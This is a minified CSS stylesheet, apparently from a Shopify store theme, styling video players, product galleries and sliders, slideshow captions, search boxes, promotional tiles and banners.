model-viewer{width:100%;min-height:500px}.view-in-your-space.action_button{padding:0;width:100%;display:flex;justify-content:center;align-items:center;min-height:44px;background:#d7d7d7;color:#333;font:inherit;text-transform:none;border-radius:0;border:0}.view-in-your-space.action_button svg path:first-child{stroke:#333333}.view-in-your-space.action_button svg path:last-child{fill:#333333}.plyr--video .plyr__controls{background:Liquid error: Alpha must be a float between 0 and 1;padding:10px}.plyr--video .plyr__control{background:0 0;color:#333}.plyr--video .plyr__control:hover{background:#f1f1f1;color:#333}.plyr--video .plyr__controls__item,.plyr--video .plyr__controls__item.plyr__time,.plyr--video input[type=range]{color:#333}.plyr--video .plyr__progress input[type=range]+.thumb{background-color:#333;color:#333}.plyr--video input[type=range]::-webkit-slider-thumb{background-color:#333}.plyr--video input[type=range]::-moz-range-thumb{background-color:#333}.plyr--video input[type=range]::-ms-thumb{background-color:#333}.plyr--video .plyr__control[aria-expanded=true],.plyr--video .plyr__progress__buffer{background-color:rgba(51,51,51,.6)}.plyr--video .plyr__control.plyr__tab-focus{background-color:#333}.plyr--video .plyr__control--overlaid{background:#f1f1f1;border-radius:0;border:1px solid rgba(0,0,0,.05);height:50px;width:50px}.plyr--video .plyr__control--overlaid svg{left:auto}.plyr--video .plyr__control--overlaid:hover{background:#f1f1f1}.plyr--video .plyr__control--overlaid:hover .play-icon-button-control rect{opacity:.75}.plyr--video .plyr__control .play-icon-button-control{width:50px;height:50px;position:absolute;top:0;left:0}.plyr--video .plyr__control .play-icon-button-control rect{fill:#f1f1f1}.plyr--video .plyr__control .play-icon-button-control path{fill:#333333}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-right:10px;padding-left:10px}.plyr--full-ui .plyr__volume{background-color:rgba(241,241,241,.25);border-radius:5px;bottom:105px;height:40px;opacity:0;padding:10px 15px!important;position:absolute;transform:rotate(270deg);transition:visibility .4s linear .4s,opacity .4s linear .3s;width:140px}.plyr--full-ui .plyr__volume:before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(241,241,241,.25);bottom:18px;content:"";left:-6px;position:absolute;transform:rotate(90deg);z-index:2}.plyr--full-ui .plyr__volume:hover{opacity:1;visibility:visible}.plyr--full-ui .plyr__volume.plyr__volume--is-visible{opacity:1;transition:visibility .4s linear,opacity .4s linear}.plyr--full-ui .plyr__volume input[type=range]{color:#333;margin:0 auto}.plyr--full-ui .plyr__volume input[type=range]::-moz-range-thumb,.plyr--full-ui .plyr__volume input[type=range]::-moz-range-track,.plyr--full-ui .plyr__volume input[type=range]::-webkit-slider-runnable-track,.plyr--full-ui .plyr__volume input[type=range]::-webkit-slider-thumb{box-shadow:none}.plyr--full-ui .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track,.plyr--full-ui .plyr__volume input[type=range].plyr__tab-focus::-ms-track,.plyr--full-ui .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track,.plyr--full-ui .plyr__volume input[type=range]::-ms-fill-upper,.plyr--full-ui .plyr__volume input[type=range]::-ms-thumb{box-shadow:0 0 0 4px rgba(255,255,255,.25)}.plyr--full-ui .plyr__volume input[type=range].plyr__tab-focus::-moz-range-thumb,.plyr--full-ui .plyr__volume input[type=range].plyr__tab-focus::-ms-thumb,.plyr--full-ui .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-thumb,.plyr--full-ui .plyr__volume input[type=range]:active::-moz-range-thumb,.plyr--full-ui .plyr__volume input[type=range]:active::-ms-thumb,.plyr--full-ui .plyr__volume input[type=range]:active::-webkit-slider-thumb{box-shadow:none}.plyr--audio .plyr--full-ui .plyr__volume{bottom:125px;right:-37px}.plyr--is-ios .plyr__volume{display:none!important}.plyr__control[data-plyr=mute]:hover+.plyr__volume{opacity:1;transition:visibility .4s linear,opacity .4s linear}@media (min-width:480px){.plyr--full-ui .plyr__volume input[type=range]{max-width:90px}}@media (min-width:750px){.plyr--full-ui .plyr__volume input[type=range]{max-width:110px}}@media only screen and (max-width:989px){.plyr--is-touch .plyr__volume{display:none!important}}.show-gallery-arrows--true .shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area{right:50px;bottom:10px}.shopify-model-viewer-ui .shopify-model-viewer-ui__button{color:#333;background:#f1f1f1}.shopify-model-viewer-ui .shopify-model-viewer-ui__button[hidden]{display:none}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover{color:rgba(51,51,51,.55)}.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area{background:#f1f1f1;border:1px solid rgba(51,51,51,.05)}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{border-bottom:1px solid rgba(51,51,51,.05)}@media only screen and (min-width:799px){.swap-true .plyr--youtube .plyr__control--overlaid,.swap-true .plyr--youtube .plyr__controls,.video-controls-enabled--false .plyr__control--overlaid,.video-controls-enabled--false .plyr__controls,.video-on-hover .plyr__control--overlaid,.video-on-hover .plyr__controls{opacity:0}.swap-true .plyr--youtube .plyr__control--overlaid>*,.swap-true .plyr--youtube .plyr__controls>*,.video-controls-enabled--false .plyr__control--overlaid>*,.video-controls-enabled--false .plyr__controls>*,.video-on-hover .plyr__control--overlaid>*,.video-on-hover .plyr__controls>*{pointer-events:none;cursor:auto}}.plyr.plyr--stopped .plyr__controls{display:none}.product_gallery_nav .media-badge{position:absolute;top:0;right:0;max-width:33%;max-height:33%;min-width:20px;width:25px;height:25px}.product_gallery_nav .media-badge svg{width:100%;height:100%}.product_gallery_nav .media-badge path:first-child{fill:#f1f1f1}.product_gallery_nav .media-badge path:last-child{fill:#333333}.product_gallery_nav .media-badge g path:first-child{stroke:#333333}.product_gallery_nav .media-badge .media-badge__outline{stroke:rgba(51,51,51,0.05)}.gallery-wrap.product-height-set model-viewer{margin:0 auto}.gallery-wrap.product-height-set .product_gallery .plyr--html5 video,.gallery-wrap.product-height-set .product_gallery img{width:100%}.gallery-wrap.product-height-set .product_gallery img{object-fit:contain}.gallery-wrap.product-height-set .product_gallery .plyr--youtube .plyr__video-embed{height:100%}.grey-map{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(99%);-webkit-backface-visibility:hidden}.product-details__blocks .article,.product-details__blocks .article_image{margin-bottom:0}.homepage-product-slider{margin:0 10px}@media only screen and (max-width:798px){.homepage-product-slider{margin:0}}.homepage-product-slider object.placeholder-image{width:100%;display:block;height:auto;position:relative;padding-top:100%}.homepage-product-slider .placeholder-svg--product{width:100%;height:100%;position:absolute;top:0;left:0}.homepage-product-slider.even-num-slides{padding-left:10px;width:calc(100% - 20px)}@media only screen and (max-width:798px){.homepage-product-slider.even-num-slides{padding-left:0;width:100%}}.products-slider.slider-gallery.products-length-6 .gallery-cell{width:calc(16.6% - 10px)}@media only screen and (max-width:798px){.products-slider.slider-gallery.products-length-6 .gallery-cell{width:calc(40% - 10px)}}.products-slider.slider-gallery.products-length-5 .gallery-cell{width:calc(20% - 10px)}@media only screen and (max-width:798px){.products-slider.slider-gallery.products-length-5 .gallery-cell{width:calc(40% - 10px)}}.products-slider.slider-gallery.products-length-4 .gallery-cell{width:calc(25% - 10px)}@media only screen and (max-width:798px){.products-slider.slider-gallery.products-length-4 .gallery-cell{width:calc(40% - 10px)}}.products-slider.slider-gallery.products-length-1 .gallery-cell,.products-slider.slider-gallery.products-length-2 .gallery-cell,.products-slider.slider-gallery.products-length-3 .gallery-cell{width:calc(33.33% - 10px)}.products-slider.slider-gallery .gallery-cell.visible-2{width:calc(50% - 10px)}@media only screen and (max-width:798px){.products-slider.slider-gallery .gallery-cell.visible-2{width:calc(50% - 10px)}}.products-slider.slider-gallery .gallery-cell.visible-3{width:calc(33.33% - 10px)}@media only screen and (max-width:798px){.products-slider.slider-gallery .gallery-cell.visible-3{width:calc(40% - 10px)}}.products-slider.slider-gallery .gallery-cell.visible-4{width:calc(25% - 10px)}@media only screen and (max-width:798px){.products-slider.slider-gallery .gallery-cell.visible-4{width:calc(40% - 10px)}}.products-slider.slider-gallery .gallery-cell.visible-5{width:calc(20% - 10px)}@media only screen and (max-width:798px){.products-slider.slider-gallery .gallery-cell.visible-5{width:calc(40% - 10px)}}.products-slider.slider-gallery .gallery-cell.visible-6{width:calc(16.666% - 10px)}@media only screen and (max-width:798px){.products-slider.slider-gallery .gallery-cell.visible-6{width:calc(40% - 10px)}}.products-slider.slider-gallery .gallery-cell.visible-7{width:calc(14.2% - 10px)}@media only screen and (max-width:798px){.products-slider.slider-gallery .gallery-cell.visible-7{width:calc(40% - 10px)}}.products-slider.slider-gallery .gallery-cell.visible-7 .product-details{font-size:.7rem}@media only screen and (max-width:1024px){.products-length-7 .product-info__caption{display:block}.products-length-7 .thumbnail-overlay{display:none}.products-length-8 .product-info__caption{display:block}.products-length-8 .thumbnail-overlay{display:none}.products-length-9 .product-info__caption{display:block}.products-length-9 .thumbnail-overlay{display:none}.products-length-10 .product-info__caption{display:block}.products-length-10 .thumbnail-overlay{display:none}.products-length-11 .product-info__caption{display:block}.products-length-11 .thumbnail-overlay{display:none}.products-length-12 .product-info__caption{display:block}.products-length-12 .thumbnail-overlay{display:none}.products-length-13 .product-info__caption{display:block}.products-length-13 .thumbnail-overlay{display:none}.products-length-14 .product-info__caption{display:block}.products-length-14 .thumbnail-overlay{display:none}.products-length-15 .product-info__caption{display:block}.products-length-15 .thumbnail-overlay{display:none}.products-length-16 .product-info__caption{display:block}.products-length-16 .thumbnail-overlay{display:none}}.featured_products.product-slider{padding-bottom:0}.featured_products.product-slider .columns{padding-bottom:0}.banner-full-link{line-height:0;font-size:0;color:transparent;top:0;left:0;right:0;bottom:0;position:absolute}.banner-full-link+.caption{pointer-events:none;cursor:pointer}@media only screen and (max-width:480px){.full-width--true .caption{padding-left:20px;padding-right:20px}}@media only screen and (min-width:1025px){.full-width--true .caption{max-width:960px;padding:0}}@media only screen and (min-width:1401px){.full-width--true .caption{max-width:1200px;padding:0}}.caption{width:100%;position:absolute;top:50%;padding:0 5%;z-index:3;transform:translate(0,-50%)}@media only screen and (min-width:799px){.caption{max-width:960px;left:0;right:0;margin:0 auto}}@media only screen and (min-width:1025px){.caption{padding:0 30px}}@media only screen and (max-width:798px){.caption{width:100%}}.caption a{pointer-events:all}.caption.position-center{left:0;right:0;text-align:center;margin-left:auto;margin-right:auto}@media only screen and (max-width:798px){.caption.position-center{width:85%}}@media only screen and (max-width:480px){.caption.position-center{width:100%}}.caption.position-left{left:0;right:0;text-align:left}.caption.position-right{left:0;right:0;text-align:right}.caption .pretext{color:#fff;font-family:Dosis,sans-serif;font-weight:300;text-transform:none;font-size:18px;letter-spacing:1px;margin-bottom:10px}@media only screen and (max-width:480px){.caption .pretext{font-size:1.4em}}@media only screen and (max-width:798px){.caption .pretext{font-size:12px}}@media only screen and (min-width:799px){.caption .pretext{font-size:15px}}@media only screen and (min-width:799px){.caption .pretext{font-size:18px}}.caption .headline{color:#fff;font-family:Dosis,sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:40px;letter-spacing:1px;line-height:1.4em;margin-bottom:15px}.caption .headline{text-shadow:1px 1px 3px rgba(0,0,0,.3)}@media only screen and (max-width:480px){.caption .headline{font-size:2.6em}}@media only screen and (max-width:798px){.caption .headline{font-size:26.666666666666668px}}@media only screen and (min-width:799px){.caption .headline{font-size:33.333333333333336px}}@media only screen and (min-width:1025px){.caption .headline{font-size:40px}}.caption .subtitle{color:#fff;font-family:Dosis,sans-serif;font-weight:300;text-transform:none;font-style:none;font-size:18px;letter-spacing:1px;position:relative}@media only screen and (max-width:480px){.caption .subtitle{font-size:1.4em}}@media only screen and (max-width:798px){.caption .subtitle{font-size:12px}}@media only screen and (min-width:799px){.caption .subtitle{font-size:15px}}@media only screen and (min-width:1025px){.caption .subtitle{font-size:18px}}.caption .headline:empty,.caption .pretext:empty,.caption .subtitle:empty{display:none}.caption .headline:empty:before,.caption .pretext:empty:before,.caption .subtitle:empty:before{height:0}@media only screen and (max-width:480px){.caption--below-true{margin:20px auto!important;font-size:3vw;position:static;transform:none;width:100%}}@media only screen and (max-width:480px){.caption--below-true .pretext{color:#333;text-shadow:none}}@media only screen and (max-width:480px){.caption--below-true .headline{color:#333;text-shadow:none}}@media only screen and (max-width:480px){.caption--below-true .subtitle{color:#333;text-shadow:none}}.caption--below-true .caption-background-true.caption-transparency-false{background-color:#1e1e1e}@media only screen and (max-width:480px){.caption--below-true .caption-background-true.caption-transparency-false{background-color:transparent}}@media only screen and (max-width:480px){.caption--below-true .caption-background-true.caption-transparency-true{background-color:transparent}}@media only screen and (max-width:480px){.caption--below-false .caption-content.caption-background-true{padding:15px}.caption--below-false a.continue-button,.caption--below-false a.highlight-false,.caption--below-false a.highlight-true,.caption--below-false input[type=button].highlight-false,.caption--below-false input[type=button].highlight-true{background-color:rgba(255,255,255,0);color:#fff;border:1px solid #fff}.caption--below-false a.continue-button:hover,.caption--below-false a.highlight-false:hover,.caption--below-false a.highlight-true:hover,.caption--below-false input[type=button].highlight-false:hover,.caption--below-false input[type=button].highlight-true:hover{background-color:#fff;border-color:#fff;color:#333}.caption--below-false a.highlight-true,.caption--below-false input[type=button].highlight-true{background-color:#fff;border-color:#fff;color:#333}}.subtitle p a{pointer-events:all}.caption-content{display:inline-block;float:none;max-width:60%;font-size:0}@media only screen and (max-width:798px){.caption-content{max-width:80%}}@media only screen and (max-width:480px){.caption-content{width:100%;max-width:100%}}.caption-content .action_button{margin:10px}@media only screen and (max-width:798px){.caption-content .action_button{margin:5px}}@media only screen and (max-width:480px){.caption-content .action_button{font-size:16px}}.caption-content.align-center{text-align:center}@media only screen and (max-width:798px){.caption-content.align-center{max-width:80%}}@media only screen and (max-width:480px){.caption-content.align-center{width:100%;max-width:100%}}.caption-content.align-left{text-align:left}.caption-content.align-left:first-child .action_button{margin-left:0}.caption-content.align-left .subtitle:before{margin-left:0}.caption-content.align-right{text-align:right}.caption-content.align-right:last-child .action_button{margin-right:0}.caption-content.align-right .subtitle:before{margin-right:0}.caption-content.caption-background-true{padding:30px}@media only screen and (max-width:480px){.caption-content.caption-background-true{padding:0}}.caption-background-true{background-color:#1e1e1e}.homepage-video .caption-background-true{background-color:#1e1e1e}@media only screen and (max-width:480px){.homepage-video .caption-background-true{background-color:transparent}}.caption-background-true.caption-transparency-true{background-color:rgba(30,30,30,.6)}a.continue-button,a.highlight-false,a.highlight-true,input[type=button].highlight-false,input[type=button].highlight-true{background-color:rgba(255,255,255,0);color:#fff;border:1px solid #fff;transition:background-color .2s linear,color .2s linear;margin:25px 0}a.continue-button:hover,a.highlight-false:hover,a.highlight-true:hover,input[type=button].highlight-false:hover,input[type=button].highlight-true:hover{background-color:#fff;border-color:#fff}a.continue-button:hover,a.highlight-false:hover,a.highlight-true:hover,input[type=button].highlight-false:hover,input[type=button].highlight-true:hover{color:#333}@media only screen and (max-width:480px){a.continue-button,a.highlight-false,a.highlight-true,input[type=button].highlight-false,input[type=button].highlight-true{color:#333;border-color:#333;background-color:transparent}a.continue-button:hover,a.highlight-false:hover,a.highlight-true:hover,input[type=button].highlight-false:hover,input[type=button].highlight-true:hover{border-color:#333;background-color:#333;color:#fff}}a.highlight-true,input[type=button].highlight-true{background-color:#fff;border-color:#fff}a.highlight-true,input[type=button].highlight-true{color:#333}@media only screen and (max-width:480px){a.highlight-true,input[type=button].highlight-true{border-color:#333;background-color:#333;color:#fff}}a.continue-button,a.highlight-false--dark,input[type=button].highlight-false--dark{color:#333;border-color:#333;background-color:transparent}a.continue-button:hover,a.highlight-false--dark:hover,input[type=button].highlight-false--dark:hover{border-color:#333;background-color:#333;color:#fff}.homepage-slideshow .gallery-cell:not(:first-child){height:0}.homepage-slideshow.flickity-enabled .gallery-cell:not(:first-child){height:auto}.homepage-slideshow a.highlight-false:hover,.homepage-slideshow a.highlight-true:hover,.homepage-slideshow input[type=button].highlight-false:hover,.homepage-slideshow input[type=button].highlight-true:hover{color:#333}@media only screen and (max-width:480px){.homepage-slideshow a.highlight-false,.homepage-slideshow a.highlight-true,.homepage-slideshow input[type=button].highlight-false,.homepage-slideshow input[type=button].highlight-true{color:#333;border-color:#333;background-color:transparent}.homepage-slideshow a.highlight-false:hover,.homepage-slideshow a.highlight-true:hover,.homepage-slideshow input[type=button].highlight-false:hover,.homepage-slideshow input[type=button].highlight-true:hover{border-color:#333;background-color:#333;color:#fff}}.homepage-slideshow a.highlight-true,.homepage-slideshow input[type=button].highlight-true{background-color:#fff;border-color:#fff}.homepage-slideshow a.highlight-true,.homepage-slideshow input[type=button].highlight-true{color:#333}@media only screen and (max-width:480px){.homepage-slideshow a.highlight-true,.homepage-slideshow input[type=button].highlight-true{border-color:#333;background-color:#333;color:#fff}}.account-header-logout{text-align:right;text-transform:uppercase}.account-sidebar{border-right:1px solid #aaa;box-sizing:border-box;padding-right:10px;overflow-wrap:anywhere}@media only screen and (max-width:798px){.account-sidebar{border:0;padding-right:0}}.customers-addresses .account-sidebar{border-right:0;padding-right:0}.customers-addresses .account-main{box-sizing:border-box;border-left:1px solid #aaa;padding-left:20px}@media only screen and (max-width:798px){.customers-addresses .account-main{border:0;padding-left:0}}.action_bottom .note{vertical-align:middle;line-height:40px}.address_title{margin-bottom:0;padding-bottom:0}.action_edit{background-color:#9c715e;border-color:#9c715e}.action_edit a{color:#fff}.action_edit:hover{background-color:#9c715e;border-color:#9c715e}.action_edit:hover a{color:#fff}.action_delete{background-color:#fff;border-color:#9c715e}.action_delete a{color:#9c715e}.action_delete:hover{background-color:#9c715e;border-color:#9c715e}.action_delete:hover a{color:#fff}@media only screen and (max-width:798px){.shopify-policy-template .container{margin-left:10px;margin-right:10px}}.container .shopify-policy__container{margin:0;max-width:none;padding-left:0;padding-right:0}.shopify-policy__container .shopify-policy__title{text-align:left}.shopify-section--featured-products .section{margin:20px auto}.shopify-section--featured-products .section.is-width-wide{margin:0 auto}.shopify-section--featured-products .product-details{padding:40px 2rem}.shopify-section--text-columns-with-images .border-style--box{padding:10%;border:1px solid #aaa}.shopify-section--text-columns-with-images .border-style--quote{padding-left:20px;border-left:1px solid #aaa;margin-bottom:10%}.shopify-section--text-columns-with-images .large_text{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;line-height:1.5;color:#333;display:block;letter-spacing:2px;text-rendering:optimizeLegibility;font-size:39px}.shopify-section--text-columns-with-images .text-column{margin-bottom:25px}.shopify-section--text-columns-with-images a.continue-button{margin-top:10px}.shopify-section--text-columns-with-images h2.title+.feature_divider{margin-bottom:40px}.shopify-section--text-columns-with-images img{margin:0 0 15px}.flexslider img{display:block;margin:0 auto}.homepage-slideshow:hover .flickity-prev-next-button,.shopify-section--testimonials:hover .flickity-prev-next-button{opacity:.5}.homepage-slideshow.text-animation--false .caption{opacity:0;transition:opacity .3s linear}.homepage-slideshow.text-animation--false.flickity-enabled .caption{opacity:1}.text-animation--true .caption-content{opacity:0}@media only screen and (max-width:480px){.text-animation--true .caption-content{opacity:1;animation-duration:0s}}.homepage-slideshow,.shopify-section--testimonials{position:relative;overflow:hidden}.homepage-slideshow.single-image .flickity-prev-next-button,.shopify-section--testimonials.single-image .flickity-prev-next-button{display:none}.homepage-slideshow.single-image .flickity-page-dots,.shopify-section--testimonials.single-image .flickity-page-dots{display:none}.homepage-slideshow .gallery-cell,.shopify-section--testimonials .gallery-cell{width:100%}.homepage-slideshow .gallery-cell,.shopify-section--testimonials .gallery-cell{background-color:#666}@media only screen and (max-width:480px){.homepage-slideshow .gallery-cell,.shopify-section--testimonials .gallery-cell{background-color:transparent}}.homepage-slideshow .gallery-cell img,.shopify-section--testimonials .gallery-cell img{width:100%;display:block}.homepage-slideshow .flickity-prev-next-button,.shopify-section--testimonials .flickity-prev-next-button{opacity:0;width:5%;height:100%;border-radius:0}@media only screen and (min-width:799px){.homepage-slideshow .flickity-prev-next-button,.shopify-section--testimonials .flickity-prev-next-button{opacity:0}}.homepage-slideshow .flickity-page-dots,.shopify-section--testimonials .flickity-page-dots{bottom:2em;display:none}@media only screen and (min-width:799px){.homepage-slideshow .flickity-page-dots,.shopify-section--testimonials .flickity-page-dots{display:block}}.homepage-slideshow .flickity-page-dots .dot,.shopify-section--testimonials .flickity-page-dots .dot{height:4px;width:40px;margin:0;border-radius:0;background:#333}@media only screen and (max-width:480px){.homepage-slideshow .flickity-page-dots,.shopify-section--testimonials .flickity-page-dots{display:block;bottom:5px}}.js-product-slider .product_clear{display:none}.js-product-slider .flickity-prev-next-button{border-radius:0}.search-bgr-true{background-position:center center;background-repeat:no-repeat;background-size:cover}.shopify-section--search{width:100%;display:inline-block;background-color:#b4bac1}.shopify-section--search h2{margin-top:0;margin-bottom:.25em}.shopify-section--search h2,.shopify-section--search p{color:#000}.shopify-section--search .section_form{padding:60px 20px;max-width:1200px;width:95%;margin-left:auto;margin-right:auto}.text-align--center .search__container{justify-content:center}.text-align--left .search__container{justify-content:flex-start}.text-align--right .search__container{justify-content:flex-end}.search__container{position:relative;width:100%;display:flex}.search__container .search__wrapper{display:inline-block;position:relative;max-width:650px;width:100%}.search__container input[type=text]{color:#333;font-size:16px;display:inline-block;border:1px solid #000;min-height:50px;height:50px;margin-bottom:0;background-color:#fff}.search__container input[type=text]::-webkit-input-placeholder{color:#333}.search__container input[type=text]:-moz-placeholder{color:#333}.search__container input[type=text]::-moz-placeholder{color:#333}.search__container input[type=text]:-ms-input-placeholder{color:#333}.search__container input[type=text]:active,.search__container input[type=text]:focus{border:1px solid #000}.search__form{width:100%;max-width:650px;position:relative;flex:0 0 auto}.search__button{position:absolute;margin-top:0;top:0;height:50px;width:50px;right:0;padding:0;background-color:#000;border-color:transparent;color:#fff;font-size:24px}.search__button{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px}.search__button:hover{color:#fff;background-color:#999;border:1px solid #000;border-left:0}.image-with-text-container .featured-link--half a[href] img{box-shadow:#000 0 0 0;transition:opacity .2s linear}.image-with-text-container .featured-link--half:hover a[href] img.lazyloaded{opacity:.8}.full-width--false.image-with-text .featured-link--image,.standard--width .image-with-text .featured-link--image{background-color:transparent}.featured-link--half{box-sizing:border-box;text-align:center;background-color:#f1f1f1}.featured-link--half img{display:block;margin:0 auto;width:100%;max-width:100%}@media only screen and (max-width:480px){.featured-link--half img{width:100%;max-width:auto}}.featured-link--half .info{display:inline-block;width:80%;margin:0 auto;padding:20px}.featured-link--half .info.text-align--right{text-align:right}.featured-link--half .info.text-align--right .description:before{margin-right:0}.featured-link--half .info.text-align--left{text-align:left}.featured-link--half .info.text-align--left .description:before{margin-left:0}@media only screen and (max-width:480px){.featured-link--half .info{position:static;transform:translateY(0);padding:2em 0}}.featured-link--half .collection_title{margin-bottom:15px;display:block}.featured-link--half .collection_title{color:#333}.featured-link--half .description{position:relative;font-size:16;line-height:1.5;margin-bottom:20px}.featured-link--half .description{color:#333}@media only screen and (max-width:798px){.featured-link--half .description{font-size:2vw}}@media only screen and (max-width:480px){.featured-link--half .description{font-size:inherit}}@media only screen and (min-width:1401px){.featured-link--half .description{font-size:inherit}}.featured-link--half .button{height:auto;background-color:transparent;transition:background-color .2s cubic-bezier(.55, .09, .68, .53),color .3s linear,border .2s cubic-bezier(.55, .09, .68, .53);line-height:1.5;padding-top:10px;padding-bottom:10px}.featured-link--half .button{color:#333;border:1px solid #333}.featured-link--half .button:hover{background-color:#333;border:1px solid #333}.shopify-section--divider .container{padding:0}.divider{opacity:0;border-top:0}.divider.divider--true{opacity:1}.quote__text{font-size:18px;line-height:18px;text-align:center;text-transform:uppercase;padding:15px 0;border-top-style:solid;border-top-width:1px;border-bottom-width:1px;border-bottom-style:solid;border-color:#aaa}.quote__text p{margin:0}.quote{padding:10px 0;text-align:center;border-top-style:solid;border-top-width:1px;border-bottom-width:1px;border-bottom-style:solid;border-color:#aaa}.shopify-section--rich-text-and-image{padding:20px 0}.rich-text__content .featured_text,.rich-text__content .regular_text{margin-top:15px}.promo-animation--true{opacity:0}.featured-promotions.full-width--false{padding:20px 0}.featured-promotions.full-width--false .feature-section{margin-bottom:20px}.featured-promotions .feature-section{text-align:center;position:relative}@media only screen and (max-width:798px){.featured-promotions .feature-section{opacity:1}}.featured-promotions .feature-section .link-promo{position:absolute;top:0;left:0;right:0;bottom:0;display:block}.featured-promotions .feature-section .feature-inner{display:block;position:relative;overflow:hidden}.featured-promotions .feature-section .feature-style--circle{border-radius:50%}.featured-promotions .feature-section .feature-style--circle img{border-radius:50%}.featured-promotions .feature-section .feature-style--rounded{border-radius:10px}.featured-promotions .feature-section .feature-style--rounded img{border-radius:10px}.featured-promotions .feature-section .feature-overlay{position:absolute;top:0;left:0;right:0;bottom:0;transition:background-color .25s linear}@media only screen and (max-width:798px){.featured-promotions .feature-section .feature-overlay{background:rgba(0,0,0,.5)}}.featured-promotions .feature-section .feature-wrap{top:50%;transform:translateY(-50.1%);padding:10px 0;position:absolute;width:80%;margin:0 auto;left:0;right:0;pointer-events:none}.featured-promotions .feature-section .feature-details{display:none;opacity:0;transition:opacity .3s linear}@media only screen and (max-width:798px){.featured-promotions .feature-section .feature-details{opacity:1;display:block}}.featured-promotions .feature-section .feature-details.reveal-details{opacity:1}.featured-promotions .feature-section .feature-details .button{margin-top:15px}.featured-promotions .feature-section .description{color:#fff;transition:all .3s linear;margin-bottom:0}.featured-promotions .feature-section .description a{pointer-events:auto}.featured-promotions .feature-section.title-overlay-true .title{transition:all .3s linear;color:#fff}@media only screen and (max-width:798px){.featured-promotions .feature-section.title-overlay-true .title{margin-bottom:10px}}.featured-promotions .feature-section.title-overlay-true .title:after{content:"";display:block;height:1px;width:0;background:#fff;transition:width .5s ease,background-color .5s ease;margin:10px auto auto auto}@media only screen and (max-width:798px){.featured-promotions .feature-section.title-overlay-true .title:after{display:none}}.featured-promotions .feature-section.title-overlay-false .feature-wrap .title{display:none}.featured-promotions .feature-section:hover .feature-overlay{background:rgba(0,0,0,.5)}@media only screen and (max-width:798px){.featured-promotions .feature-section:hover .feature-overlay{background:0 0}}.featured-promotions .feature-section.title-overlay-true:hover .title:after{width:50%;background:#fff}.featured-promotions .feature-section.title-overlay-true:hover .title{color:#fff}.featured-promotions .feature-section.title-overlay-true:hover .description{color:#fff}.featured-promotions .feature-section.title-overlay-false:hover .description{color:#fff}.featured-promotions .feature-section img{width:100%;display:block;box-shadow:0 0 1px rgba(0,0,0,.05)}.promo-1{animation-delay:0s}.promo-2{animation-delay:.3s}.promo-3{animation-delay:.6s}.promo-4{animation-delay:.9s}.promo-5{animation-delay:1.2s}.promo-6{animation-delay:1.5s}.promo-7{animation-delay:1.8s}.promo-8{animation-delay:2.1s}.promo-9{animation-delay:2.4s}.promo-10{animation-delay:2.7s}.promo-11{animation-delay:3s}.promo-12{animation-delay:3.3s}.featured-promotions.full-width--true{padding-top:0}.featured-collection__description{padding:0 20px;margin:20px 0}.banner{position:relative;overflow:hidden}.banner{background-color:#666}@media only screen and (max-width:480px){.banner{max-height:inherit;background-color:transparent}}.banner img{width:100%;display:block}.block__featured_video .caption,.shopify-section--video .caption{z-index:30;pointer-events:none}@media only screen and (max-width:480px){.block__featured_video .caption,.shopify-section--video .caption{margin:0;height:auto}}.block__featured_video .video-text--outside-video,.shopify-section--video .video-text--outside-video{height:auto}.showPosterImage--true[data-ratio="16:9"]{padding-top:56.25%}.showPosterImage--true[data-ratio="4:3"]{padding-top:75%}.homepage-video{position:relative;overflow:hidden;transition:height .3s ease-in-out}.homepage-video{background-color:#666}@media only screen and (max-width:480px){.homepage-video{background-color:transparent}}.homepage-video img{width:100%;display:block}.homepage-video iframe{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}.homepage-video video{background-color:#f1f1f1}.homepage-video video[poster]{object-fit:cover}.homepage-video video.video-autoplay--true.html-video{display:none}.homepage-video .homepage-video--media{width:100%;height:auto;padding-top:0}.homepage-video .placeholder-image--true a.video__play-button{pointer-events:none}.homepage-video .caption.text-on-video{pointer-events:none}@media only screen and (max-width:480px){.homepage-video .caption.text-on-video{position:absolute;height:auto;transform:translateY(-50%);margin:0}.homepage-video .caption.text-on-video a.highlight-false{color:#fff;border-color:#fff}}.homepage-video .mobile-video__buttons{display:block;text-align:center;top:55%;transform:translateY(-50%);width:100%;position:absolute}.homepage-video .mobile-video__buttons.text-on-video{z-index:20}.homepage-video .mobile-video__buttons a.highlight-false{background-color:rgba(255,255,255,0);color:#fff;border:1px solid #fff}.homepage-video .mobile-video__buttons a.highlight-true{background-color:#fff;border-color:#fff}.homepage-video .mobile-video__buttons a.highlight-true{color:#333}.homepage-video .mobile-video__buttons .action_button{margin:5px}@media only screen and (min-width:481px){.homepage-video .mobile-video__buttons{display:none}}.darken-video{display:block;background:rgba(0,0,0,.3);top:0;left:0;right:0;bottom:0;position:absolute;pointer-events:none;z-index:20}.newsletter_section{padding:20px 0}.banner.page-banner{width:100%;overflow:hidden;max-height:100vh}.caption.captionOverlay--true{max-width:960px;left:0;right:0;margin:0 auto;position:absolute;transform:translate(0,-50%);z-index:3}.caption.captionOverlay--true{top:55%}.caption.captionOverlay--true .headline,.caption.captionOverlay--true .subtitle{color:#fff}@media only screen and (max-width:798px){.caption.captionOverlay--true{top:50%}}.dark-overlay-true:after{content:"";position:absolute;z-index:2;background:rgba(0,0,0,.5);top:0;bottom:0;left:0;right:0}

